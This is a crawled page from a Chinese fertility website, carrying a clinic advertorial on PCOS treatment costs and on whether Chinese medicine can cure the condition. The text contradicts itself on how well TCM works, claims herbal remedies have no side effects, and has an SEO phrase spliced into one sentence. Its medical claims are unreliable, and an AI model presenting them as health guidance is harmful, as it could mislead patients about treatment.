

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.snsnb.com/zixun/72367-1.html
body_size: 18839
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>治疗多囊卵巢要花多少钱 选择中医能治好吗-生育帮</title>
<meta name="keywords" content="治疗多囊卵巢要花多少钱 选择中医能治好吗" />
<meta name="description" content="广州不孕不育医院专家表示，多囊卵巢是一种常见的妇科疾病，该疾病的出现会影响女性正常生育，所以发现此病要及时治疗，治疗多囊卵巢患者最关注的就是费用。那么，多囊卵巢治疗需要花多少钱?下面我们一起听听专家..." />
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/zixun1.css">
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/myindex.css">
<meta name="applicable-device" content="pc,mobile">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="address=no" />
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="bookmark" type="image/x-icon" href="/favicon.ico" />
<link rel="archives" title="生育帮" href="https://www.snsnb.com/archiver/" />
<link rel="stylesheet" type="text/css" href="https://www.snsnb.com/static/skin/default/style.css?v=b3a20117c6" />
<link rel="stylesheet" type="text/css"
href="https://www.snsnb.com/static/skin/default/article.css?v=b3a20117c6" />
<link href="https://www.snsnb.com/static/skin/default/bootstrap.min.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/slick/slick.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/shows.css" rel="stylesheet">
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/jquery.min.js"></script>
<script type="text/javascript"
src="https://www.snsnb.com/lang/zh-cn/lang.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/file/script/config.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/common.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/page.js?v=b3a20117c6"></script>
<script type="text/javascript">
{ if $head_mobile && $EXT[mobile_goto]}
GoMobile('');
{
/if}
var searchid = { $searchid };
{ if $itemid && $DT[anticopy]}
document.oncontextmenu = function (e) { return false; };
document.onselectstart = function (e) { return false; };
{
/if}
</script>
<script src="/server-api/abg_sf/default/dt/index.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/js/footer.js"></script></head>
<body>
<style>
@media screen and (max-width: 567px){
#navbarSupportedContent .navbar-nav{
justify-content: space-between;
flex-wrap: wrap;
flex-direction:unset;
}
#navbarSupportedContent .navbar-nav .nav-item{
width:50%;
}
}
.navbar-light .navbar-nav .nav-link{
color: #333;
font-size: 20px;
padding-right: 30px;
}
@media screen and (max-width:  480px) {
.navbar{
padding: 0 1rem;
}
.navbar-light .navbar-toggler {
padding: .25rem .5rem;
}
.navbar-nav .nav-item:nth-child(1) a{
margin-left: 0px!important;
}
.navbar-toggler {
font-size: 1.1rem;
}
.tit_siz{
font-size:1.3rem!important;
text-align: left!important;
margin-top: 0px!important;
}
.tit_jl{
margin-top: 0.5rem!important;
}
.txtMarquee-top,footer{
display: none;
}
}
</style>
<header class="border-bottom ">
<div class="container px-0">
<nav class="navbar navbar-expand-lg navbar-light">
<a class="navbar-brand" href="/">
<img src="https://www.snsnb.com/static/skin/default/image/comiis_logo.gif" alt="生育帮" height="40">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
  <span class="navbar-toggler-icon"></span>
</button>
  
<div class="collapse navbar-collapse" id="navbarSupportedContent">
  <ul class="navbar-nav mr-auto">
<li class="nav-item">
  <a class="nav-link" href="/" style="margin-left: 30px;">首页 <span class="sr-only">(current)</span></a>
</li>
<li class="nav-item active">
<a class="nav-link" href="/zixun/" target="_blank">试管</a>
  </li>
<li class="nav-item">
  <a class="nav-link" href="/html/" target="_blank">百科</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/doctor/" target="_blank">医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/yiyuan/" target="_blank">医院</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/ask/" target="_blank">问答</a>
</li>
<li class="nav-item">
  <a class="nav-link" href="/zixun/pagelist-3022/" target="_blank">清宫图</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/zt/" target="_blank">专题</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/topic/" target="_blank">话题</a>
</li>
<!-- 
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/a_nyny/">
不孕不育
  </a>
  <div class="dropdown-menu">
<a class="dropdown-item" href="/a_nyny/rgsj/" target="_blank">人工授精</a>
<a class="dropdown-item" href="/a_nyny/nxby/" target="_blank">女性不孕</a>
<a class="dropdown-item" href="/a_nyny/nrby/" target="_blank">男性不育</a>
  </div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/ask/" target="_blank">健康问答</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/zixun/" target="_blank">
试管婴儿
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/sgye/sgbk/" target="_blank">试管百科</a>
  <a class="dropdown-item" href="/sgye/sgzy/" target="_blank">试管助孕</a>
  <a class="dropdown-item" href="/sgye/hwsg/" target="_blank">海外试管</a>
  <a class="dropdown-item" href="/sgye/sgyp/" target="_blank">试管药品</a>
</div>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/jkby/" target="_blank">
健康备孕
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/jkby/byzysx/" target="_blank">备孕注意事项</a>
  <a class="dropdown-item" href="/jkby/byjy/" target="_blank">备孕经验</a>
  <a class="dropdown-item" href="/jkby/ycsnn/" target="_blank">预测生男女</a>
  <a class="dropdown-item" href="https://www.snsnb.com/shipu/" target="_blank">食谱</a>
</div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/doctor/" target="_blank">线上问医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/yiyuan/" target="_blank">试管医院大全</a>
</li> -->
  </ul>
</div>
  </nav>
</div>
</header><section class="mt-3 tit_jl d-none d-md-block">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning">首页</a></li>
<li class="breadcrumb-item"><a href="https://www.snsnb.com/zixun/"
class="text-warning">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-3031/" title="多囊卵巢"
class="text-muted">多囊卵巢</a>
</li>
</ol>
</nav>
</div>
</section>
<div id="m_div"></div>
<div id="m_advertising"></div>
<div class="container">
<div class="row mt-3">
<div class="col-md-8">
<div class="border-bottom pb-2">
<h1 style="font-size: 1.5rem;" class="text-center mt-3 mb-2 tit_siz" id="doctor_title">治疗多囊卵巢要花多少钱 选择中医能治好吗</h1>
<div class="text-center mt-3" style="font-size: 14px;">
<span class="px-2 text-muted">
2022-11-29 14:18:12</span>
<!-- <span class="px-2 text-muted">作者：<span id="authors">sn_ply</span></span> -->
<span class="px-2 text-muted">作者：<span id="authors">sn_ply</span></span><span class="px-2 text-muted">
493人浏览
</span>
</div>
</div>
<section class="content py-2 px-0">
<div class="styleItem" data-v-75a53888=""><section class="_5118editor"><section style="width: 98%; margin: 20px auto;" data-mce-style="width: 98%; margin: 20px auto;"><section style="background: #ffe8d7; border-radius: 2px; box-shadow: 0px -4px 12px #f8c8a4; padding: 12px;" data-mce-style="background: #ffe8d7; border-radius: 2px; box-shadow: 0px -4px 12px #f8c8a4; padding: 12px;"><section class="135brush" style="background: #fff4eb; font-size: 14px; text-align: justify; letter-spacing: 1.5px; line-height: 1.75em; color: #904f40; padding: 1em;" data-mce-style="background: #fff4eb; font-size: 14px; text-align: justify; letter-spacing: 1.5px; line-height: 1.75em; color: #904f40; padding: 1em;"><p>广州不孕不育医院专家表示，多囊卵巢是一种常见的妇科疾病，该疾病的出现会影响女性正常生育，所以发现此病要及时治疗，治疗多囊卵巢患者最关注的就是费用。那么，多囊卵巢治疗需要花多少钱?下面我们一起听听专家的介绍。</p></section></section></section></section></div></p><section><div style=""><section style="text-align: center; display: flex; justify-content: center; align-items: center;" data-mce-style="text-align: center; display: flex; justify-content: center; align-items: center;"><section style="transform: rotate(-48deg);" data-mce-style="transform: rotate(-48deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section></section></section><section style="display: inline-block;" data-width="100%" data-mce-style="display: inline-block;"><section style="display: inline-block;" data-mce-style="display: inline-block;"><section class="135brush" style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;" data-mce-style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;">多囊卵巢治疗要花多少钱&nbsp;</section></section></section><section style="transform: rotate(-52deg);" data-mce-style="transform: rotate(-52deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section></section></section></section></div></section><div><br data-mce-bogus="1"></div><div>　　1、跟患者病情有关系：我们要从病人的病情来看多囊卵巢的情况，部分患者多囊卵巢病情轻微试管婴儿第一代便宜吗，可能药物调理即可消除，而部分患者可能需要采用手术疗法+药物治疗，治疗费用自然升高了，因此多囊卵巢治疗费用与患者病情紧密联系。<br>　　2、选择的治疗方法有关系：药物治疗一般主要是针对轻度及中度多囊卵巢患者，以及不愿意做手术治疗或者对生育有强烈愿望的患者。这个根据选择药物的不同及药物疗效的不同价格也会有差别，不过总体会比手术治疗会低。<br>　　3、选择的医院有关系：很多医院对多囊卵巢治疗都有着自己的一套收费标准，所以一定要选择正规的不孕不育专科医院。因为专科，所以专业，在治疗费用上也会实施透明化收费标准，让患者更放心。<p style="text-align: center;" data-mce-style="text-align: center;"></p>　　针对多囊卵巢，广州不孕不育医院推出微**靶向阻断疗法，与其他疗法相比，此技术优势多多，不伤卵巢治多囊，让患者轻松做母亲。微**靶向阻断疗法从整体出发，将下丘脑垂体卵巢性腺轴及子宫，看作即统一又独立器官，通过三个阶段递进式的治疗方法，尽量减少对人体的**，同时又针对不同器官的问题各个击破。这一医学新技术有四大科学治疗原则，暨恢复月经防止子宫内膜病变、遏制高雄激素和男性化、降低体重防止二型糖尿病、促进排卵和生育功能;。<br>　　温馨提示：以上就是我们广州不孕不育医院专家，为大家详细讲解的多囊卵巢治疗费用，建议大家出现多囊卵巢要及时治疗，不要拖延病情加重，导致严重的后果。<br></div></p><div><br data-mce-bogus="1"></div><b class='Ouz8qYcHUrU'>文章来源www.snsnb.com网站</b><section><div style=""><section style="text-align: center; display: flex; justify-content: center; align-items: center;" data-mce-style="text-align: center; display: flex; justify-content: center; align-items: center;"><section style="transform: rotate(-48deg);" data-mce-style="transform: rotate(-48deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section></section></section><section style="display: inline-block;" data-width="100%" data-mce-style="display: inline-block;"><section style="display: inline-block;" data-mce-style="display: inline-block;"><section class="135brush" style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;" data-mce-style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;">多囊卵巢综合症中医能治好吗<br></section></section></section><section style="transform: rotate(-52deg);" data-mce-style="transform: rotate(-52deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section></section></section></section></div></section><div><br data-mce-bogus="1"></div><div>　　多囊卵巢综合症疾病的发生对我们的健康非常严重。多囊卵巢综合症疾病的发生会影响女性的受孕问题。因此，患上这种疾病后，有必要尽快接受治疗。患者可用中医脉诊治疗，治疗效果相当好。<br>　　多囊卵巢综合征的发生给女性朋友的健康带来了很大的危害。它不仅会引起月经紊乱，还会引起多毛症，对女性朋友的健康有非常严重的影响。所以一定要及时治疗这种疾病，那么多囊卵巢综合征能用中药治愈吗？<br>　　多囊卵巢综合征的出现对女性朋友的健康造成了极大的危害。患有多囊卵巢综合征后，患者不仅会出现不孕的症状，还会出现雌激素过多等症状。因此，对于多囊卵巢综合征的发生，应尽早接受治疗。<p style="text-align: center;" data-mce-style="text-align: center;"></p>　　虽然中药对疾病有很好的治疗效果，没有任何副作用，但是对于多囊卵巢综合征疾病，如果只服用中药，不仅治疗时间较长，而且没有办法促进雌激素分泌，所以中药对多囊卵巢综合征的治疗效果并不理想。如果你想治疗多囊卵巢综合征疾病，你应该使用一些促进雌激素分泌的药物。<br>　　多囊卵巢综合征疾病是女性内分泌疾病，一般不治疗是不可能怀孕的。因此，患上这种疾病后，你应该尽快接受正规治疗。如果对药物不敏感，可以采取微创手术，手术效果好，不易复发。患者和朋友一定要注意不要盲目用药，以免加重病情。<br>　　多囊卵巢综合征的发生严重影响了女性朋友的身心健康发展。因此，在日常生活中，面对多囊卵巢综合征，要高度重视，积极配合医生检查治疗，切勿擅自服用某些药物，以免因不对症而造成严重后果。<br></div></p><div><br data-mce-bogus="1"></div><section><div style=""><section style="text-align: center; display: flex; justify-content: center; align-items: center;" data-mce-style="text-align: center; display: flex; justify-content: center; align-items: center;"><section style="transform: rotate(-48deg);" data-mce-style="transform: rotate(-48deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section></section></section><section style="display: inline-block;" data-width="100%" data-mce-style="display: inline-block;"><section style="display: inline-block;" data-mce-style="display: inline-block;"><section class="135brush" style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;" data-mce-style="padding: 12px 30px 15px 30px; background-image: url(''); background-repeat: no-repeat; text-align: center; background-size: 100% 100%; color: #fff; font-size: 16px; letter-spacing: 1.5px;">多囊卵巢怎么调理</section></section></section><section style="transform: rotate(-52deg);" data-mce-style="transform: rotate(-52deg);"><section style="width: 3.6em;" data-mce-style="width: 3.6em;"><section style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;" data-mce-style="width: 3.6em; height: 1px; background: #fbd854; margin: 10px auto;"></section><section style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;" data-mce-style="width: 2em; height: 1px; background: #fbd854; margin: 0px auto;"></section></section></section></section></div></section><div><div><br data-mce-bogus="1"></div><table style="border-collapse: collapse; width: 100%; height: 73.6564px;" border="1" data-mce-style="border-collapse: collapse; width: 100%; height: 73.6564px;"><tbody><tr style="height: 37.2188px;" data-mce-style="height: 37.2188px;"><td style="width: 19.8047%; height: 37.2188px; text-align: center;" data-mce-style="width: 19.8047%; height: 37.2188px; text-align: center;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢应该怎样调理？</a></span></td><td style="width: 19.9442%; height: 37.2188px; text-align: center;" data-mce-style="width: 19.9442%; height: 37.2188px; text-align: center;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢应该怎样有效调理？</a></span></td><td style="width: 19.9442%; height: 37.2188px; text-align: center;" data-mce-style="width: 19.9442%; height: 37.2188px; text-align: center;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢怎么治疗调理？</a></span></td><td style="width: 20.0837%; height: 37.2188px; text-align: center;" data-mce-style="width: 20.0837%; height: 37.2188px; text-align: center;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢的日常调理方法介绍！</a></span></td><td style="width: 20.2232%; height: 37.2188px; text-align: center;" data-mce-style="width: 20.2232%; height: 37.2188px; text-align: center;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">如何调理多囊卵巢综合症？</a></span></td></tr><tr style="height: 18.2188px; text-align: center;" data-mce-style="height: 18.2188px; text-align: center;"><td style="width: 19.8047%; height: 18.2188px;" data-mce-style="width: 19.8047%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢怎样有效调理？</a></span></td><td style="width: 19.9442%; height: 18.2188px;" data-mce-style="width: 19.9442%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢的日常调理方法介绍！</a></span></td><td style="width: 19.9442%; height: 18.2188px;" data-mce-style="width: 19.9442%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢日常怎样调理？</a></span></td><td style="width: 20.0837%; height: 18.2188px;" data-mce-style="width: 20.0837%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">女性患多囊卵巢综合症怎么调理？</a></span></td><td style="width: 20.2232%; height: 18.2188px;" data-mce-style="width: 20.2232%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊怎样调理能好孕呢？</a></span></td></tr><tr style="height: 18.2188px; text-align: center;" data-mce-style="height: 18.2188px; text-align: center;"><td style="width: 19.8047%;" align="left" data-mce-style="width: 19.8047%;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-style="color: #e03e2d;" data-mce-href="">多囊卵巢有哪些调理方法？</a></span></td><td style="width: 19.9442%; height: 18.2188px;" data-mce-style="width: 19.9442%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢有哪些调理方法？</a></span></td><td style="width: 19.9442%; height: 18.2188px;" data-mce-style="width: 19.9442%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢可以做试管吗？</a></span></td><td style="width: 20.0837%; height: 18.2188px;" data-mce-style="width: 20.0837%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">五个方法有效调理多囊卵巢！</a></span></td><td style="width: 20.2232%; height: 18.2188px;" data-mce-style="width: 20.2232%; height: 18.2188px;"><span style="color: rgb(224, 62, 45);" data-mce-style="color: #e03e2d;"><a style="color: rgb(224, 62, 45);" href="" target="_blank" rel="noopener" data-mce-href="" data-mce-style="color: #e03e2d;">多囊卵巢综合征适合做试管婴儿吗?</a></span></td></tr></tbody></table><div><br data-mce-bogus="1"></div><span style="display:none;">文章来源www.snsnb.com网站</span><i class='Ouz8qYcHUrU'>文章来源www.snsnb.com网站</i><div><br></div><p style="display:none;">生育帮版权文章</p><script>let a = document.querySelectorAll(".Ouz8qYcHUrU");a.forEach((item) => {item.style.display = "none";});</script><section style="margin-top:20px">
<div class="pb-3 topicmt">
<span class="text-warning" style="font-weight: bold;">话题：</span>
</div>
</section>
</section>
<div class="my-3">
<div class="row">
<div class="col-md-6">
<b>上一篇：</b>
<a href="https://www.snsnb.com/zixun/72366-1.html" title="长期服用溴隐亭有哪些危害？溴隐亭回奶的正确吃法">长期服用溴隐亭有哪些危害？溴隐亭回奶的正确吃法</a>
</div>
<div class="col-md-6">
<b>下一篇：</b>
<a href="https://www.snsnb.com/zixun/72368-1.html" title="溴隐亭的用法用量是怎样的？溴隐亭怎么停药">溴隐亭的用法用量是怎样的？溴隐亭怎么停药</a>
</div>
</div>
</div>
</div>
<section class="tit_jl d-block d-md-none">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning"
style="color: #999 !important;">首页</a></li>
<li class="breadcrumb-item"><a
href="https://www.snsnb.com/zixun/"
class="text-warning" style="color: #999 !important;">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-3031/"
title="多囊卵巢" class="text-muted"
style="color: #999 !important;">多囊卵巢</a>
</li>
</ol>
</nav>
</div>
</section>
<div class="col-md-4 px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
热门推荐
</h3>
 <div class="right-side-banner">
<div class="right-banner-box">
<a href="https://www.snsnb.com/zixun/168317-1.html" class="img_tj" target="_blank">
<img src="https://img.snsnb.com/2026/01/16/1768546423092067.png" class="all-img">
<p class="ellipsis title">反复移植失败别慌！武汉金喜国际做试管的个</p>
</a>
</div>
</div>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168316-1.html" target="_blank" class="f14 point">别再盲目对比！武汉金喜国际做试管与其他机</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168315-1.html" target="_blank" class="f14 point">孕妇梦见牙齿脱落别害怕！孕期激素波动引发</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168314-1.html" target="_blank" class="f14 point">为什么越来越多人放弃公立选武汉金喜国际做</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168313-1.html" target="_blank" class="f14 point">别再误解！孕妇梦见黑猫不是“凶兆”，这2</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168312-1.html" target="_blank" class="f14 point">进口药还是国产药？武汉金喜国际试管专家教</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168311-1.html" target="_blank" class="f14 point">孕妇梦见被追着跑是焦虑信号？3步自查孕期</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168310-1.html" target="_blank" class="f14 point">武汉金喜国际做试管费用贵吗？2026年最新价</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168309-1.html" target="_blank" class="f14 point">孕妇梦见孩子出生却模糊不清？胎梦里的“未</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168308-1.html" target="_blank" class="f14 point">选择武汉金喜国际做试管前必看！2026年这家</a>
</li>
</ul>
</div>
</div>
<div class="slides bg-white">
<h3 class="right-side">
最新推荐
</h3>
<div class="right-menus-news">
<div class="slideTxtBox">
<div class="hd">
<ul>
<li class="on"><a href="/zixun/pagelist-2944/">试管婴儿</a></li>
<li><a href="/zixun/pagelist-3018/">海外试管</a></li>
<li><a href="/zixun/pagelist-3022/">清宫图</a></li>
<li><a href="/zixun/pagelist-2949/">备孕</a></li>
<li><a href="/zixun/pagelist-3019/">不孕不育</a></li>
<li><a href="/zixun/pagelist-3039/">双相情感障碍</a></li>
</ul>
</div>
<div class="tab_txt">
<div class="lists-box" style="display: block;">
 <a href="https://www.snsnb.com/zixun/168317-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/16/1768546423092067.png"
class="all-img img-hover">
<p class="ellipsis title">反复移植失败别慌！武汉金喜国际做试管的个性化方案有多“对症”</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168316-1.html" target="_blank">别再盲目对比！武汉金喜国际做试管与其他机构的4个关键差异</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168314-1.html" target="_blank">为什么越来越多人放弃公立选武汉金喜国际做试管？真实原因扎心了</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168312-1.html" target="_blank">进口药还是国产药？武汉金喜国际试管专家教你省钱又高效的选择策略</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168310-1.html" target="_blank">武汉金喜国际做试管费用贵吗？2026年最新价目表大公开</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/158659-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2024/12/04/1733301603769391.jpg"
class="all-img img-hover">
<p class="ellipsis title">哈萨克斯坦一次试管助孕要多少钱？2025年费用明细已出炉</p>
</a>
<ul>
<li class="ellipsis">
